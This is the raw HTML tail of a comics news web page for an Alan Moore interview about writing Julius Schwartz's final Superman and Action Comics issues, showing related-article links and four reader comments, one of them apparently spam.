href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/&title=The+Alan+Moore+2016+Christmas+Interviews+%E2%80%93+Part+II%3A+%E2%80%98Julius+Schwartz+asked+me+to+write+his+final+issues+of+%3Cem%3ESuperman%3C%2Fem%3E+and+%3Cem%3EAction+Comics%3C%2Fem%3E%E2%80%98" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/&title=The+Alan+Moore+2016+Christmas+Interviews+%E2%80%93+Part+II%3A+%E2%80%98Julius+Schwartz+asked+me+to+write+his+final+issues+of+%3Cem%3ESuperman%3C%2Fem%3E+and+%3Cem%3EAction+Comics%3C%2Fem%3E%E2%80%98" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=The Alan Moore 2016 Christmas Interviews – Part II: &#8216;Julius Schwartz asked me to write his final issues of <em>Superman</em> and <em>Action Comics</em>&#8216;&body=https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/&name=The Alan Moore 2016 Christmas Interviews – Part II: &#8216;Julius Schwartz asked me to write his final issues of <em>Superman</em> and <em>Action Comics</em>&#8216;" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.comicsbeat.com/diamond-dcs-metal-tops-august-sales-but-it-was-still-a-slow-quarter/">Diamond: DC&#8217;s Metal tops August Sales, but it was still a slow quarter</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.comicsbeat.com/black-panther-toys-preview-reign-supreme/">Black Panther Toys Reign Supreme</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.comicsbeat.com/author/test/" aria-label="author-photo"><img alt='Pádraig Ó Méalóid' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/b907564ee6677626c27ec49400aeb7e0818e342437a25a000ce067004a180d45?s=192&#038;d=retro&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/b907564ee6677626c27ec49400aeb7e0818e342437a25a000ce067004a180d45?s=96&#038;d=retro&#038;r=g"/><noscript><img alt='Pádraig Ó Méalóid' src='https://secure.gravatar.com/avatar/b907564ee6677626c27ec49400aeb7e0818e342437a25a000ce067004a180d45?s=96&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/b907564ee6677626c27ec49400aeb7e0818e342437a25a000ce067004a180d45?s=192&#038;d=retro&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.comicsbeat.com/author/test/">Pádraig Ó Méalóid</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta"   ><meta  content="Pádraig Ó Méalóid"><meta  content="https://www.comicsbeat.com/author/test/"></span><meta  content="2017-09-08T12:00:22-04:00"><meta  content="2019-07-08T18:58:22-04:00"><meta    itemid="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/"/><span class="td-page-meta"   ><span class="td-page-meta"   ><meta  content="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"></span><meta  content="The Beat"></span><meta  content="The Alan Moore 2016 Christmas Interviews – Part II: &#039;Julius Schwartz asked me to write his final issues of &lt;em&gt;Superman&lt;/em&gt; and &lt;em&gt;Action Comics&lt;/em&gt;&#039;"><span class="td-page-meta"   ><meta  content="https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore.jpg"><meta  content="580"><meta  content="705"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":218753,"live_filter_cur_post_author":"39","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "334";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "112";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/avatar-last-airbender-kyoshi-warriors-comic-series-announced/"  rel="bookmark" class="td-image-wrap " title="THE KYOSHI WARRIORS headline their own AVATAR: THE LAST AIRBENDER comic series from Dark Horse" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Kyoshi Warriors" title="THE KYOSHI WARRIORS headline their own AVATAR: THE LAST AIRBENDER comic series from Dark Horse" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/avatar-kyoshi-warriors-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/avatar-kyoshi-warriors-436x300.jpg" width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Kyoshi Warriors" title="THE KYOSHI WARRIORS headline their own AVATAR: THE LAST AIRBENDER comic series from Dark Horse" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/avatar-kyoshi-warriors-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/avatar-kyoshi-warriors-436x300.jpg" width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/avatar-last-airbender-kyoshi-warriors-comic-series-announced/"  rel="bookmark" title="THE KYOSHI WARRIORS headline their own AVATAR: THE LAST AIRBENDER comic series from Dark Horse">THE KYOSHI WARRIORS headline their own AVATAR: THE LAST AIRBENDER comic series from Dark Horse</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/first-doomsday-trailer-online/"  rel="bookmark" class="td-image-wrap " title="First AVENGERS: DOOMSDAY teaser arrives online" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="First AVENGERS: DOOMSDAY teaser arrives online" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/Avengers-Doomsday-teaser-poster-featured-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/Avengers-Doomsday-teaser-poster-featured-436x300.jpg" width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="First AVENGERS: DOOMSDAY teaser arrives online" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/Avengers-Doomsday-teaser-poster-featured-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/Avengers-Doomsday-teaser-poster-featured-436x300.jpg" width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/first-doomsday-trailer-online/"  rel="bookmark" title="First AVENGERS: DOOMSDAY teaser arrives online">First AVENGERS: DOOMSDAY teaser arrives online</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/first-avengers-doomsday-teaser/"  rel="bookmark" class="td-image-wrap " title="First AVENGERS: DOOMSDAY teaser drops with AVATAR: FIRE AND ASH" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Avengers: Doomsday logo" title="First AVENGERS: DOOMSDAY teaser drops with AVATAR: FIRE AND ASH" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/05/Avengers-Doomsday-logo-wide-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/05/Avengers-Doomsday-logo-wide-436x300.jpg" width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Avengers: Doomsday logo" title="First AVENGERS: DOOMSDAY teaser drops with AVATAR: FIRE AND ASH" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/05/Avengers-Doomsday-logo-wide-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/05/Avengers-Doomsday-logo-wide-436x300.jpg" width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/first-avengers-doomsday-teaser/"  rel="bookmark" title="First AVENGERS: DOOMSDAY teaser drops with AVATAR: FIRE AND ASH">First AVENGERS: DOOMSDAY teaser drops with AVATAR: FIRE AND ASH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_4">
                <h4 class="td-comments-title td-block-title">
                    <span>4 COMMENTS</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-2834711">
                                <article>
                                    <footer>
							            <img alt='Chris Hero' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/5ecfd08d57f9b647198a3a2a7556fecfdddde8ca72b759d9b54b6801bd6de752?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/5ecfd08d57f9b647198a3a2a7556fecfdddde8ca72b759d9b54b6801bd6de752?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='Chris Hero' src='https://secure.gravatar.com/avatar/5ecfd08d57f9b647198a3a2a7556fecfdddde8ca72b759d9b54b6801bd6de752?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/5ecfd08d57f9b647198a3a2a7556fecfdddde8ca72b759d9b54b6801bd6de752?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite>Chris Hero</cite>

                                        <a class="comment-link" href="#comment-2834711">
                                            <time pubdate="1504894884">
									            09/08/2017 2:21 pm									            At									            2:21 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Thank you so much for these! I quit Facebook quite a while ago and can&#8217;t access these Q&amp;As other than through you. </p>
<p>I agree entirely with Moore about nostalgia and &#8220;revisions.&#8221; As an occasional pick-me-up, it&#8217;s fun. For me, it&#8217;s boring to constantly revisit the same stuff over and over. Like, nothing against superhero movies or TV shows, they&#8217;re fun sometimes, but I&#8217;m not living for them. I&#8217;d rather read and watch new ideas or attempts at building new properties. </p>
<p>All of this is just so great! Thank you!</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-2834711-696e09e27edbe' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=2834711&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-2834711-696e09e27edbe' data-name='like-comment-frame-40170576-2834711-696e09e27edbe'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-2834711">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-2835040">
                                <article>
                                    <footer>
							            <img alt='vay tin chap lai suat thap' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/90ce5a87529796debdbaea51fe07a4f5d87ae74300e57657c512d2dd34e44b68?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/90ce5a87529796debdbaea51fe07a4f5d87ae74300e57657c512d2dd34e44b68?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='vay tin chap lai suat thap' src='https://secure.gravatar.com/avatar/90ce5a87529796debdbaea51fe07a4f5d87ae74300e57657c512d2dd34e44b68?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/90ce5a87529796debdbaea51fe07a4f5d87ae74300e57657c512d2dd34e44b68?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite><a href="http://www.tepedelik.org/index.php?option=com_phocaguestbook&#038;id=1" class="url" rel="ugc external nofollow">vay tin chap lai suat thap</a></cite>

                                        <a class="comment-link" href="#comment-2835040">
                                            <time pubdate="1505180809">
									            09/11/2017 9:46 pm									            At									            9:46 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I regard something really special in this website.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-2835040-696e09e27f160' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=2835040&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-2835040-696e09e27f160' data-name='like-comment-frame-40170576-2835040-696e09e27f160'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-2835040">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-2837004">
                                <article>
                                    <footer>
							            <img alt='gene phillips' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/a2bbcffffea360b89c454fe6f51680750bbb6893d9a16763e4c4897d84f3ecbf?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/a2bbcffffea360b89c454fe6f51680750bbb6893d9a16763e4c4897d84f3ecbf?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='gene phillips' src='https://secure.gravatar.com/avatar/a2bbcffffea360b89c454fe6f51680750bbb6893d9a16763e4c4897d84f3ecbf?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2bbcffffea360b89c454fe6f51680750bbb6893d9a16763e4c4897d84f3ecbf?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite><a href="https://arche-arc.blogspot.com/" class="url" rel="ugc external nofollow">gene phillips</a></cite>

                                        <a class="comment-link" href="#comment-2837004">
                                            <time pubdate="1507150964">
									            10/04/2017 5:02 pm									            At									            5:02 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>FWIW, when Julie Schwartz told the story about the last issues, I believe he said, :&#8221;Alan Moore came to me and said, &#8216;I will kill you if you don&#8217;t let me write these last issues.'&#8221;</p>
<p>I don&#8217;t knew who really said what, but I like Schwartz&#8217;s story better.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-2837004-696e09e27f3dd' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=2837004&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-2837004-696e09e27f3dd' data-name='like-comment-frame-40170576-2837004-696e09e27f3dd'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-2837004">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-2839502">
                                <article>
                                    <footer>
							            <img alt='solo500' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/5f8f88c95edf561c8aa3776be0ece3d6650d2b96c3c755dd2e0e98e2c3f4ee66?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/5f8f88c95edf561c8aa3776be0ece3d6650d2b96c3c755dd2e0e98e2c3f4ee66?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='solo500' src='https://secure.gravatar.com/avatar/5f8f88c95edf561c8aa3776be0ece3d6650d2b96c3c755dd2e0e98e2c3f4ee66?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f8f88c95edf561c8aa3776be0ece3d6650d2b96c3c755dd2e0e98e2c3f4ee66?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite>solo500</cite>

                                        <a class="comment-link" href="#comment-2839502">
                                            <time pubdate="1508775191">
									            10/23/2017 12:13 pm									            At									            12:13 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Gene Philips. Totally agreed: &#8220;when the man becomes a legend, print the legend!&#8221;</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-2839502-696e09e27f673' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=2839502&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-2839502-696e09e27f673' data-name='like-comment-frame-40170576-2839502-696e09e27f673'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-2839502">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

                    <p class="td-pb-padding-side">Comments are closed.</p>
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside id="5ff7bbe12cbc3-6" class="td_block_template_4 widget 5ff7bbe12cbc3-6 5ff7bbe12cbc3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></aside><aside id="media_image-3" class="td_block_template_4 widget media_image-3 widget_media_image"><a href="http://www.kcomicsbeat.com"><img width="300" height="139" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20139'%3E%3C/svg%3E" class="image wp-image-499168  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" /><noscript><img width="300" height="139" src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" class="image wp-image-499168  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png" /></noscript></a></aside><aside id="rss-2" class="td_block_template_4 widget rss-2 widget_rss"><h4 class="td-block-title"><span><a class="rsswidget rss-widget-feed" href="https://kcomicsbeat.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" alt="RSS" data-lazy-src="https://www.comicsbeat.com/wp-includes/images/rss.png" /><noscript><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.comicsbeat.com/wp-includes/images/rss.png" alt="RSS" /></noscript></a> <a class="rsswidget rss-widget-title" href="https://kcomicsbeat.com/">Latest Stories</a></span></h4><ul><li><a class='rsswidget' href='https://kcomicsbeat.com/2026/01/16/yen-audio-announces-audiobook-adaptation-of-the-summer-hikaru-died/'>Yen Audio announces audiobook adaptation of THE SUMMER HIKARU DIED</a> <span class="rss-date">01/17/2026 2:40 am</span> <cite>Kalai Chik</cite></li><li><a class='rsswidget' href='https://kcomicsbeat.com/2026/01/16/crossed-hearts-2026-novel-manhwa-announcements/'>Crossed Hearts announces 2026 manhwa &amp; novels for your romance needs</a> <span class="rss-date">01/16/2026 10:30 pm</span> <cite>Merve Giray</cite></li><li><a class='rsswidget' href='https://kcomicsbeat.com/2026/01/16/k-pop-inspires-the-lead-story-in-this-years-archies-valentines-spectacular-one-shot/'>K-pop inspires the lead story in this year’s ARCHIE’S VALENTINE’S SPECTACULAR one-shot</a> <span class="rss-date">01/16/2026 8:00 pm</span> <cite>Samantha Puc</cite></li><li><a class='rsswidget' href='https://kcomicsbeat.com/2026/01/16/ize-press-acquires-boys-love-webcomic-seven-sundays/'>Ize Press acquires Boys Love webcomic SEVEN SUNDAYS</a> <span class="rss-date">01/16/2026 6:24 pm</span> <cite>Kalai Chik</cite></li></ul></aside><aside id="5ff7bbe12cbc3-2" class="td_block_template_4 widget 